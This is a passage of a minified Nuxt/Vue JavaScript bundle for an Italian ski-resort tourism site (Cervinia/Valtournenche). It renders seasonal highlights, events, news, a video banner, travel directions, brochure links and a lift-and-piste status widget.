demi"},[t._v(t._s(n.title))]),t._v(" "),e("div",{staticClass:"u-mt-30 u-flex u-items-center"},[e("span",{staticClass:"white demi size-18"},[t._v(t._s(n.cta_text))]),t._v(" "),e("Icon",{class:t.$style.iconCta,attrs:{icon:"arrow-small",color:"#ffffff"}})],1)])],1)})),1)]),t._v(" "),e("NuxtLink",{class:[t.$style.highlightsCta,"u-flex u-items-center u-justify-center u-sm-mt-40 u-sm-p-20"],attrs:{to:t.localePath({name:"slug-activities",params:{slug:t.season}})}},[e("span",{class:[t.$style.highlightsCtaLabel,"demi u-upp u-block u-no-br-mobile size-20"]},[t._v("visualizza"),e("br"),t._v("\n            tutte")]),t._v(" "),e("Icon",{class:t.$style.highlightsCtaIcon,attrs:{icon:"arrow-small",color:"#000"}})],1)],1)])])}),[],!1,(function(t){this.$style=l.default.locals||l.default}),null,null);e.default=component.exports;installComponents(component,{LazyFigure:n(63).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);var r={props:{season:{type:String,default:""},data:{type:Object,default:function(){}}},data:function(){return{image_sx:"",image_dx:"",title_sx:"",title_dx:"",link_sx:"",link_dx:""}},computed:{seasonState:function(){return this.$store.getters.getSeasonState}},created:function(){this.image_sx=this.seasonState?this.data.image_sx_estate:this.data.image_sx_inverno,this.image_dx=this.seasonState?this.data.image_dx_estate:this.data.image_dx_inverno,this.title_sx=this.seasonState?this.data.title_sx_estate:this.data.title_sx_inverno,this.title_dx=this.seasonState?this.data.title_dx_estate:this.data.title_dx_inverno,this.link_sx=this.seasonState?this.data.link_sx_estate:this.data.link_sx_inverno,this.link_dx=this.seasonState?this.data.link_dx_estate:this.data.link_dx_inverno}},o=n(291),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("section",{class:[t.$style.homeSkirama,"u-ph-20 u-ph-90 grid grid--flush"]},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk col-9_12--wide u-relative"},[e("h3",{staticClass:"size-70 bold u-upp col-6_12--desk",domProps:{innerHTML:t._s(t.data.title)}}),t._v(" "),e("div",{staticClass:"size-16 medium dark-grey u-sm-mt-20 u-mt-30 u-sm-pr-none u-pr-50"},[e("p",[t._v(t._s(t.data.subtitle))])]),t._v(" "),e("div",{staticClass:"grid grid--right"},[e("a",{staticClass:"grid__col col-5_12--desk",attrs:{href:t.link_sx}},[e("LazyFigure",{class:[t.$style.imageSkirama,"u-full-width-perc u-sm-mt-30 u-sm-mt-20 u-mt-145"],attrs:{image:t.image_sx.large}}),t._v(" "),e("div",{staticClass:"u-flex u-justify-between u-items-center u-sm-ph-none u-ph-20 u-mt-20"},[e("p",{staticClass:"size-35 demi col-10_12"},[t._v(t._s(t.title_sx))]),t._v(" "),e("Icon",{staticClass:"u-flex-shrink-0",attrs:{icon:"arrow",border:""}})],1)],1),t._v(" "),e("a",{staticClass:"grid__col col-5_12--desk u-sm-mt-40",attrs:{href:t.link_dx}},[e("LazyFigure",{class:[t.$style.imageSkirama,"u-full-width-perc u-sm-mt-30"],attrs:{image:t.image_dx.large}}),t._v(" "),e("div",{staticClass:"u-flex u-justify-between u-items-center u-sm-ph-none u-ph-20 u-mt-20"},[e("p",{staticClass:"size-35 demi col-10_12"},[t._v(t._s(t.title_dx))]),t._v(" "),e("Icon",{staticClass:"u-flex-shrink-0",attrs:{icon:"arrow",border:""}})],1)],1)])])])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{LazyFigure:n(63).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(20),n(38);var r={props:{contentCard:{type:Object,default:function(){}},image:{type:Object,default:function(){}},date:{type:Boolean,default:!0},link:{type:String,default:"event-slug"}}},o=n(295),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.eventCardSmall,"u-flex u-block-tablet u-relative"]},[t.image&&Object.keys(t.image).length>0?e("LazyFigure",{class:[t.$style.eventImageSmall,"u-relative u-overflow-hidden"],attrs:{image:t.image.card}},[t.date?e("BgShape",{class:[t.$style.eventDateSmall,"u-absolute"],attrs:{label:t.contentCard.data,rotate:""}}):t._e()],1):t._e(),t._v(" "),e("div",{class:t.$style.eventContentSmall},[e("div",{staticClass:"u-sm-pt-20 u-sm-ph-30 u-ph-30 u-pv-30"},[t.date?e("TextBlock",[e("p",{staticClass:"size-16 medium secondary u-upp",domProps:{innerHTML:t._s(t.contentCard.tax_localita.length?t.contentCard.tax_localita[0].name:"")}})]):t._e(),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-25 demi black u-upp u-mt-10"},[t._v("\n            "+t._s(t.contentCard.title)+"\n          ")])]),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-16 darkGrey u-sm-mt-10 u-mt-20"},[t._v("\n            "+t._s(t.contentCard.excerpt)+"\n          ")])]),t._v(" "),e("NuxtLink",{staticClass:"u-inline-block u-mt-20",attrs:{to:t.localePath({name:t.link,params:{slug:t.contentCard.slug}})}},[e("Icon",{attrs:{icon:"arrow"}})],1)],1)])],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{BgShape:n(90).default,LazyFigure:n(63).default,TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);var r={props:{data:{type:Object,default:function(){}}},data:function(){return{newsData:{}}},created:function(){this.newsData=this.$store.state.pagesAPI.home.news.articles}},o=n(296),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.homeNews,"u-mh-auto u-sm-ph-25 u-ph-90 u-sm-pb-100 u-relative"]},[e("div",{staticClass:"grid"},[e("div",{staticClass:"grid__col col-12_12--desk"},[e("div",{staticClass:"u-flex u-block-mobile u-justify-between u-items-center u-sm-mb-40 u-mb-90"},[e("Title",{staticClass:"demi size-50",attrs:{"html-tag":"h4",content:t.data.titolo}}),t._v(" "),e("NuxtLink",{class:[t.$style.ctaNews,"size-20 demi white bg-black u-inline-block u-sm-mt-30 u-sm-mb-30 u-mt-60 u-pv-20 u-sm-pv-15 u-sm-ph-20 u-relative u-upp u-ph-40 u-nowrap"],attrs:{to:t.localePath("news-archive")}},[t._v(t._s(t.data.cta)+"\n        ")])],1)])]),t._v(" "),e("div",{staticClass:"grid grid--tablet grid--stretch"},t._l(t.newsData,(function(n,r){return e("div",{key:r,staticClass:"grid__col col-6_12--tablet col-3_12--desk u-sm-mb-20 u-mb-50"},[e("CardText",{attrs:{pretitle:n.date,title:n.title,description:n.excerpt,"nuxt-link":"/news/"+n.slug,"cta-label":n.cta_text?n.cta_text:t.data.read}})],1)})),0)])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default,CardText:n(125).default})},function(t,e,n){"use strict";n.r(e);var r={props:{data:{type:Object,default:function(){}}},data:function(){return{playerVars:{},title:"",image:"",idVideo:""}},computed:{seasonState:function(){return this.$store.getters.getSeasonState},player:function(){return this.$refs.youtube.player}},created:function(){this.seasonState?(this.title=this.data.titolo_estate,this.image=this.data.poster_estate,this.idVideo=this.data.id_estate):(this.title=this.data.titolo_inverno,this.image=this.data.poster_inverno,this.idVideo=this.data.id_inverno)},methods:{openVideo:function(){this.$refs.youtubeWrp.playVideo()}}},o=n(298),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",[t.idVideo?e("section",{ref:"bannerVideo",class:[t.$style.bannerVideo,"u-full-width-perc u-relative u-flex u-zindex2"],attrs:{"data-scroll-section":""}},[e("LazyFigure",{class:[t.$style.bannerVideoImage,"u-full-height-perc u-full-width-perc"],attrs:{image:t.image.fullhd}}),t._v(" "),e("div",{ref:"bannerVideoContent",staticClass:"u-absolute u-full-width-perc u-full-height-perc"},[e("div",{staticClass:"u-flex u-flex-center u-flex-column u-absolute-centered u-full-width-perc u-text-center"},[e("p",{staticClass:"size-50 demi white"},[t._v(t._s(t.title))]),t._v(" "),e("button",{class:[t.$style.btnPlay,"u-upp demi size-25 u-flex u-flex-center bg-primary u-mt-30"],on:{click:t.openVideo}},[t._v("\n          Play\n        ")])])])],1):t._e(),t._v(" "),e("PopupVideo",{ref:"youtubeWrp",attrs:{"id-video":t.idVideo}})],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{LazyFigure:n(63).default,PopupVideo:n(432).default})},function(t,e,n){"use strict";n.r(e);var r={props:{season:{type:String,default:""},data:{type:Object,default:function(){}}},data:function(){return{imageEurope:"",imageRegion:""}},computed:{seasonState:function(){return this.$store.getters.getSeasonState}},mounted:function(){this.imageEurope=this.seasonState?"/assets/img/home-where-europe-summer.svg":"/assets/img/home-where-europe-winter.svg",this.imageRegion=this.seasonState?"/assets/img/home-where-region-summer.svg":"/assets/img/home-where-region-winter.svg"}},o=n(300),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{},[e("div",{staticClass:"col-8_12--desk col-11_12--wide u-mh-auto u-sm-ph-25 u-ph-90"},[e("h2",{class:[t.$style.title,"bold size-120 medium-grey"]},[t._v("\n      "+t._s(t.data.titolo)+"\n    ")]),t._v(" "),e("div",{staticClass:"grid grid--middle grid--rev grid--space"},[e("div",{staticClass:"grid__col col-6_10--wide"},[e("img",{class:[t.$style.europeSvg,"col-3_6--wide u-block"],attrs:{src:t.imageEurope,alt:""}}),t._v(" "),e("div",{staticClass:"u-mt-60 u-block-tablet u-flex u-items-end u-justify-end u-relative u-ml-auto"},[e("div",{staticClass:"u-flex"},[e("div",{class:[t.$style.ginevraLocation,"u-flex u-sm-mr-20"]},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),t._m(0)],1),t._v(" "),e("div",{class:[t.$style.zurichLocation,"u-flex"]},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),t._m(1)],1)]),t._v(" "),e("figure",{class:[t.$style.regionSvg,"col-4_6--tablet col-4_6--wide u-relative u-sm-mt-30"]},[e("img",{staticClass:"u-full-width-perc",attrs:{src:t.imageRegion,alt:""}}),t._v(" "),e("div",{class:[t.$style.aostaLocation,"u-absolute u-flex"]},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),t._m(2)],1)]),t._v(" "),e("div",{staticClass:"u-sm-ml-none u-ml-40 u-flex-shrink-0"},[e("div",{staticClass:"u-flex u-mb-20"},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),t._m(3)],1),t._v(" "),e("div",{staticClass:"u-flex u-mb-20"},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),t._m(4)],1),t._v(" "),e("div",{staticClass:"u-flex u-mb-20"},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),t._m(5)],1),t._v(" "),e("div",{staticClass:"u-flex"},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),t._m(6)],1)])])]),t._v(" "),e("div",{staticClass:"grid__col col-3_10--wide u-mt-40"},[e("p",{staticClass:"demi size-25 u-upp u-sm-pt-40 u-pt-70"},[t._v("\n          "+t._s(t.data.auto_titolo)+"\n        ")]),t._v(" "),e("p",{staticClass:"regular size-20 dark-grey u-pt-10",domProps:{innerHTML:t._s(t.data.auto)}}),t._v(" "),e("p",{staticClass:"demi size-25 u-upp u-sm-pt-30 u-pt-50"},[t._v("\n          "+t._s(t.data.autobus_titolo)+"\n        ")]),t._v(" "),e("p",{staticClass:"regular size-20 dark-grey u-pt-10",domProps:{innerHTML:t._s(t.data.autobus)}}),t._v(" "),e("p",{staticClass:"demi size-25 u-upp u-sm-pt-30 u-pt-50"},[t._v("\n          "+t._s(t.data.aereo_titolo)+"\n        ")]),t._v(" "),e("p",{staticClass:"regular size-20 dark-grey u-pt-10",domProps:{innerHTML:t._s(t.data.aereo)}}),t._v(" "),e("NuxtLink",{staticClass:"size-20 demi white bg-black u-inline-block u-sm-mt-30 u-sm-mb-30 u-mt-60 u-pv-20 u-mr-20 u-sm-pv-15 u-sm-ph-20 u-relative u-upp u-ph-40",attrs:{to:t.localePath(t.data.link_cta)}},[e("span",[t._v(t._s(t.data.testo_cta))])]),t._v(" "),e("a",{staticClass:"size-20 demi bg-primary u-inline-flex u-items-center u-sm-mt-30 u-sm-mb-30 u-sm-pv-15 u-sm-ph-20 u-mt-30 u-pv-20 u-ph-40 u-upp",attrs:{href:"https://maps.app.goo.gl/VU8bAySQA7LgjBtQ6",target:"_blank"}},[e("span",{staticClass:"u-inline-block"},[t._v("Apri sulla mappa")]),t._v(" "),e("Icon",{staticClass:"u-inline-block u-ml-10",attrs:{icon:"direction"}})],1)],1)])])])}),[function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-ml-10"},[e("span",{staticClass:"size-18 demi u-upp u-block"},[t._v("Ginevra Airport")]),t._v(" "),e("span",{staticClass:"secondary size-18 u-block"},[t._v("3h 37' - 260 km")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-ml-10"},[e("span",{staticClass:"size-18 demi u-upp u-block"},[t._v("Zurigo")]),t._v(" "),e("span",{staticClass:"secondary size-18 u-block"},[t._v("4h 30' - 380 km")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-ml-10"},[e("span",{staticClass:"size-18 demi u-upp u-block"},[t._v("Aosta")]),t._v(" "),e("span",{staticClass:"secondary size-18 u-block"},[t._v("1h - 45 km")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-ml-10"},[e("span",{staticClass:"size-18 demi u-upp u-block"},[t._v("Malpensa")]),t._v(" "),e("span",{staticClass:"secondary size-18 u-block"},[t._v("2h 16' - 171 km")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-ml-10"},[e("span",{staticClass:"size-18 demi u-upp u-block"},[t._v("Linate")]),t._v(" "),e("span",{staticClass:"secondary size-18 u-block"},[t._v("2h 29' - 207 km")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-ml-10"},[e("span",{staticClass:"size-18 demi u-upp u-block"},[t._v("Torino")]),t._v(" "),e("span",{staticClass:"secondary size-18 u-block"},[t._v("1h 42' - 118 km")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-ml-10"},[e("span",{staticClass:"size-18 demi u-upp u-block"},[t._v("Genova")]),t._v(" "),e("span",{staticClass:"secondary size-18 u-block"},[t._v("2h 58' - 251 km")])])}],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);var r={},o=n(301),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.instaFeed,"u-text-center col-10_12--desk u-ph-90 u-mh-auto u-relative"]},[e("span",{staticClass:"medium dark-grey size-25 u-block"},[t._v("#cerviniavalt")]),t._v(" "),e("h3",{staticClass:"size-70 bold u-upp u-mt-35"},[t._v("Uno scorcio dal vivo")]),t._v(" "),e("iframe",{staticClass:"u-mt-70",attrs:{src:"https://www.juicer.io/api/feeds/cerviniavalt/iframe",frameborder:"0",width:"1200",height:"300"}})])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(6),n(35);var r={props:{season:{type:String,default:""},data:{type:Object,default:function(){}}},data:function(){return{title:"",brochureLinks:[]}},computed:{seasonState:function(){return this.$store.getters.getSeasonState}},created:function(){this.seasonState?(this.title=this.data.titolo_estate,this.brochureLinks=this.data.download_estate):(this.title=this.data.titolo_inverno,this.brochureLinks=this.data.download_inverno)}},o=n(302),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return t.brochureLinks.length>0?e("div",{staticClass:"u-mh-auto grid grid--left grid--flush u-sm-ph-25 col-10_12--desk u-ph-90"},[e("div",{staticClass:"grid__col col-5_12--desk"},[e("h4",{staticClass:"size-35 demi u-pr-170 u-sm-pr-none u-sm-mb-50",domProps:{innerHTML:t._s(t.title)}})]),t._v(" "),t._l(t.brochureLinks,(function(n,r){return e("div",{key:r,staticClass:"grid__col col-5_12--wide"},[e("Cta",{class:[t.$style.ctaBrochure,"u-mb-70"],attrs:{title:n.title,link:n.file?n.file:"#",content:n.description,download:""}})],1)}))],2):t._e()}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Cta:n(71).default})},function(t,e,n){"use strict";n.r(e);n(9),n(4),n(20),n(8);var r={props:{events:{type:Array,default:function(){return[]}},localita:{type:Array,default:function(){return[]}},generalContent:{type:Object,default:function(){}}},data:function(){return{filter:null,itemsToShow:6,totalItems:0}},computed:{filterEvents:function(){var t=this;if(null==this.filter)return this.events;var e=this.events,n=[];this.toggleLocalita();var r=this.$refs.changeLocalita.querySelectorAll("button");return r.forEach((function(e){e.classList.contains(t.$style.buttonHide)&&e.classList.remove(t.$style.buttonHide)})),r.forEach((function(e){e.dataset.slug===t.filter&&(t.$refs.currentLocalita.innerText=e.dataset.name,e.classList.add(t.$style.buttonHide))})),"tutte"===this.filter?(this.resetItemsToShow(6),this.events):(e.forEach((function(e){e.tax_localita.forEach((function(r){r.slug===t.filter&&n.push(e)}))})),n.length>6?this.resetItemsToShow(6):this.resetItemsToShow(n.length),n)}},created:function(){this.totalItems=this.events.length,this.itemsToShow=this.events.length>=6?6:this.events.length},updated:function(){var t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{resetItemsToShow:function(t){this.itemsToShow=this.events.length>=t?t:this.events.length},toggleLocalita:function(){this.$refs.changeLocalita.classList.toggle(this.$style.changeLocalitaActive)},getRemainItems:function(){var t=parseInt(this.itemsToShow)+6,e=0;return t>this.filterEvents.length&&(e=t-this.filterEvents.length),6-e}}},o=n(306),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-text-center u-sm-pt-145 u-pt-240 u-pb-145"},[e("div",{ref:"changeLocalita",class:[t.$style.changeLocalita]},[e("button",{class:[t.$style.currentLocalita,"u-flex u-items-center u-justify-between u-relative size-20 demi u-ph-30 u-pv-20"],on:{click:t.toggleLocalita}},[e("span",{ref:"currentLocalita"},[t._v("Seleziona una località")]),t._v(" "),e("svg",{staticClass:"u-sm-ml-5 u-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-arrow-small"}})])]),t._v(" "),e("div",{class:[t.$style.listLocalita,"size-18 regular dark-grey u-absolute u-ph-30 u-pt-80"]},[e("button",{class:t.$style.buttonHide,attrs:{"data-slug":"tutte","data-name":"Tutte"},on:{click:function(e){t.filter="tutte"}}},[t._v("\n          Tutte\n        ")]),t._v(" "),t._l(t.localita,(function(n,r){return e("button",{key:r,attrs:{"data-name":n.name,"data-slug":n.slug},on:{click:function(e){t.filter=n.slug}}},[t._v("\n          "+t._s(n.name)+"\n        ")])}))],2)]),t._v(" "),t.filterEvents.length>0?e("div",{staticClass:"u-pt-60 u-text-left"},[t._l(t.itemsToShow,(function(n){return[e("CardEvent",{key:n,attrs:{"content-card":t.filterEvents[n-1]}})]}))],2):e("div",{staticClass:"grid test grid--stretch u-full-height-perc u-ph-25 u-pv-90"},[e("p",{staticClass:"size-20"},[t._v("Non ci sono risultati")])]),t._v(" "),t.itemsToShow<t.filterEvents.length||t.filterEvents.length>t.itemsToShow?e("div",[e("button",{staticClass:"size-20 demi u-pb-100 bg-black white u-upp u-pv-20 u-ph-40 u-mt-100",on:{click:function(e){t.itemsToShow+=t.getRemainItems()}}},[t._v("\n        Carica eventi successivi\n      ")])]):t._e()])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{CardEvent:n(433).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(73),n(28),n(39),n(84),n(36),n(49),n(4),n(8),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{impiantiMain:{type:Object,default:function(){}}},data:function(){return{strings:{},choice:0,totalImpianti:0,impiantiOpened:0,totalPiste:0,pisteOpened:0}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI","impianti"])),created:function(){this._getItems()},methods:{getIcon:function(t){return"TPH"===t?"lift":"TC"===t?"gondola":"TK"===t?"skilift":"TSD"===t||"TS"===t?"seggiovia-4":"TR"===t?"carpet-lift":void 0},removeStrings:function(t){var e=["fu b","fu f","tc a","tc t","tc D","tc","tp","fu","sc","sg a","sg c","sg *","e","n","o","g","h","l","0","z","Bl10"].join("|");return t.replace(new RegExp("\\b("+e+")\\b","gi")," ").replace(/\s{2,}/g," ")},_getItems:function(){Object.keys(this.optionsAPI).length>0&&(this.strings=this.optionsAPI.impianti.strings)},getImpianti:function(){var t=this,e=[],n=0,r=0,o=0,l=0;return this.impianti.SECTEUR&&!Array.isArray(this.impianti.SECTEUR)&&"CERVINIA IMPIANTI"===this.impianti.SECTEUR["@attributes"].nom.trim()?Array.isArray(this.impianti.SECTEUR.REMONTEE)?(n+=this.impianti.SECTEUR.REMONTEE.length,this.impianti.SECTEUR.REMONTEE.forEach((function(n){"O"===n["@attributes"].etat&&r++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):(n+=1,"O"===this.impianti.SECTEUR.REMONTEE["@attributes"].etat&&r++):Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(c,d){"CERVINIA IMPIANTI"===c["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[d].REMONTEE)?(n+=t.impianti.SECTEUR[d].REMONTEE.length,t.impianti.SECTEUR[d].REMONTEE.forEach((function(n){"O"===n["@attributes"].etat&&r++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):n+=1),"CERVINIA PISTE"===c["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[d].PISTE)?(o+=t.impianti.SECTEUR[d].PISTE.length,t.impianti.SECTEUR[d].PISTE.forEach((function(n){"O"===n["@attributes"].etat&&l++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):t.impianti.SECTEUR[d].PISTE&&(o+=1)),"ZERMATT"===c["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[d].REMONTEE)?(n+=t.impianti.SECTEUR[d].REMONTEE.length,t.impianti.SECTEUR[d].REMONTEE.forEach((function(n){"O"===n["@attributes"].etat&&r++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):n+=1,Array.isArray(t.impianti.SECTEUR[d].PISTE)?(o+=t.impianti.SECTEUR[d].PISTE.length,t.impianti.SECTEUR[d].PISTE.forEach((function(n){"O"===n["@attributes"].etat&&l++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):t.impianti.SECTEUR[d].PISTE&&(o+=1)),"CHAMOIS"===c["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[d].REMONTEE)?(n+=t.impianti.SECTEUR[d].REMONTEE.length,t.impianti.SECTEUR[d].REMONTEE.forEach((function(n){"O"===n["@attributes"].etat&&r++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):(n+=1,"O"===t.impianti.SECTEUR[d].REMONTEE["@attributes"].etat&&(r+=1)),Array.isArray(t.impianti.SECTEUR[d].PISTE)?(o+=t.impianti.SECTEUR[d].PISTE.length,t.impianti.SECTEUR[d].PISTE.forEach((function(n){"O"===n["@attributes"].etat&&l++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):t.impianti.SECTEUR[d].PISTE&&(o+=1)),"TORGNON"===c["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[d].REMONTEE)?(n+=t.impianti.SECTEUR[d].REMONTEE.length,t.impianti.SECTEUR[d].REMONTEE.forEach((function(n){"O"===n["@attributes"].etat&&r++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):n+=1,Array.isArray(t.impianti.SECTEUR[d].PISTE)?(o+=t.impianti.SECTEUR[d].PISTE.length,t.impianti.SECTEUR[d].PISTE.forEach((function(n){"O"===n["@attributes"].etat&&l++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):t.impianti.SECTEUR[d].PISTE&&(o+=1)),"VALTOURNENCHE"===c["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[d].REMONTEE)?(n+=t.impianti.SECTEUR[d].REMONTEE.length,t.impianti.SECTEUR[d].REMONTEE.forEach((function(n){"O"===n["@attributes"].etat&&r++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):n+=1,Array.isArray(t.impianti.SECTEUR[d].PISTE)?(o+=t.impianti.SECTEUR[d].PISTE.length,t.impianti.SECTEUR[d].PISTE.forEach((function(n){"O"===n["@attributes"].etat&&l++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):t.impianti.SECTEUR[d].PISTE&&(o+=1))})):this.impianti.SECTEUR&&"CERVINIA IMPIANTI"===this.impianti.SECTEUR["@attributes"].nom.trim()&&(Array.isArray(this.impianti.SECTEUR.REMONTEE)?(n+=this.impianti.SECTEUR.REMONTEE.length,this.impianti.SECTEUR.REMONTEE.forEach((function(n){"O"===n["@attributes"].etat&&r++,Object.keys(t.optionsAPI).length>0&&t.optionsAPI.impianti.preferiti.forEach((function(t){n["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&e.push(n)}))}))):(n+=1,"O"===this.impianti.SECTEUR.REMONTEE["@attributes"].etat&&(r=1))),this.totalImpianti=n,this.impiantiOpened=r,this.totalPiste=o,this.pisteOpened=l,e},getImpiantiCervinia:function(t){var e=this,n=[],r=0;return this.impianti.SECTEUR["@attributes"]&&this.impianti.SECTEUR["@attributes"].nom===t?(this.totalImpianti=this.impianti.SECTEUR.REMONTEE.length,this.impianti.SECTEUR.REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&r++,Object.keys(e.optionsAPI).length>0&&e.optionsAPI.impianti.preferiti.forEach((function(e){t["@attributes"].nom.toUpperCase().trim()===e.nome.toUpperCase().trim()&&n.push(t)}))}))):(this.impianti.SECTEUR.forEach((function(o,l){o["@attributes"].nom===t&&(e.totalImpianti=e.impianti.SECTEUR[l].REMONTEE.length,e.impianti.SECTEUR[l].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&r++,Object.keys(e.optionsAPI).length>0&&e.optionsAPI.impianti.preferiti.forEach((function(e){t["@attributes"].nom.toUpperCase().trim()===e.nome.toUpperCase().trim()&&n.push(t)}))})))})),this.impiantiOpened=r),n},getPisteCervinia:function(t){var e=this,n=[];return Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(r,o){r["@attributes"].nom===t&&(Array.isArray(e.impianti.SECTEUR[o].PISTE)?e.impianti.SECTEUR[o].PISTE.forEach((function(t){Object.keys(e.optionsAPI).length>0&&e.optionsAPI.impianti.preferiti.forEach((function(e){t["@attributes"].nom.toUpperCase().trim()===e.nome.toUpperCase().trim()&&n.push(t)}))})):Object.keys(e.optionsAPI).length>0&&e.optionsAPI.impianti.preferiti.forEach((function(t){e.impianti.SECTEUR[o].PISTE["@attributes"].nom.toUpperCase().trim()===t.nome.toUpperCase().trim()&&n.push(e.impianti.SECTEUR[o].PISTE)})))})),n}}},d=c,m=n(310),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.impiantiMain,"padded-top bg-light-grey"]},[e("div",{staticClass:"u-sm-ph-25 u-ph-90 u-max-width"},[e("div",{staticClass:"grid"},[e("div",{staticClass:"grid__col col-1_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--wide"},[Object.keys(t.optionsAPI).length>0?e("h1",{staticClass:"size-18 u-block u-sm-mb-30 u-mb-80"},[t._v("\n          "+t._s(t.strings.titolo)+"\n        ")]):t._e(),t._v(" "),e("div",{staticClass:"grid 